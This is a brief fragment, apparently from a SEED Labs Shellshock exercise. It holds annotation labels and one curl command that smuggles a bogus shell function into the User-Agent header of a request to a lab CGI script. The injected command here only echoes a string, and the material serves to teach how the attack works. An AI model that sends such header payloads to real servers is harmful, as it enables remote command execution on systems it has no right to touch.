 URL of victim server
Bogus shell function
curl -A "() { echo :; }; echo ; echo ' EVILLLLLLLL’ " http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Command to be executed
Set the user-agent field